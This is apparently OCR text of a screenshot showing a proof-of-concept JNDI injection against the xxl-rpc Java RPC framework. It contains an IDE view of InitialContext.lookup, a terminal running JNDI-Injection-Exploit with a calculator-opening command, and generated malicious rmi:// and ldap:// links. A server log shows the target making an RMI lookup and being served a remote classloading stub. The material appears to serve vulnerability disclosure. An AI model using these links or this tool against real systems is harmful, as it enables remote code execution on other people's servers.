 xxl-rpc [~/Work/xxl/xxl-rpc] – InitialContext.java [1.8u92]
rt.jar javax naming InitialContext lookup
XxlRpcServerApplication
Git:
Project
Commit
Pull Requests
Project
xxl-rpc ~/Work/xxl/xxl-rpc
.github
.idea
doc
xxl-rpc-admin
xxl-rpc-core
xxl-rpc-samples
xxl-rpc-sample-frameless
xxl-rpc-sample-springboot
xxl-rpc-sample-springboot-api
xxl-rpc-sample-springboot-client
xxl-rpc-sample-springboot-server
pom.xml
pom.xml
.gitattributes
.gitignore
LICENSE
pom.xml
README.md
External Libraries
Scratches and Consoles
xxl-rpc-sample-springboot-server/.../application.properties
NettyDecoder.java
InitialContext.java
AbstractBeanFactoryPointcutAdvisor.class
409 }
410 return getDefaultInitCtx();
411 }
412
413 // Context methods
414 // Most Javadoc is deferred to the Context interface.
415
416 public Object lookup(String name) throws NamingException {
417 return getURLOrDefaultInitCtx(name).lookup(name);
418 }
419
420 public Object lookup(Name name) th
421 return getURLOrDefaultInitCtx(
422 }
423
424 public void bind(String name, Obje
425 getURLOrDefaultInitCtx(name).b
426 }
427
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Work — java -jar JNDI-Injection-Exploit-1.0-SN
[ADDRESS] >> 198.19.0.1
[COMMAND] >> open -a /System/Applications/Calculator.
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebas
8+ or SpringBoot 1.2.x+ in classpath):
rmi://198.19.0.1:1099/hisyqu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://198.19.0.1:1099/vorbxa
ldap://198.19.0.1:1389/vorbxa
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://198.19.0.1:1099/pe10vl
ldap://198.19.0.1:1389/pe10vl
----------------------------Server Log----------------------------
2023-05-06 20:40:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-06 20:40:15 [RMISERVER] >> Listening on 0.0.0.0:1099
2023-05-06 20:40:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-05-06 20:42:05 [RMISERVER] >> Have connection from /192.168.31.5:64802
2023-05-06 20:42:05 [RMISERVER] >> Reading message...
2023-05-06 20:42:05 [RMISERVER] >> Is RMI.lookup call for vorbxa 2
2023-05-06 20:42:05 [RMISERVER] >> Sending remote classloading stub targeting h
ttp://198.19.0.1:8180/ExecTemplateJDK8.class
2023-05-06 20:42:05 [RMISERVER] >> Closing connection
Debug: XxlRpcServerApplication
Debugger Console Actuator
Frames
Variables
The application is running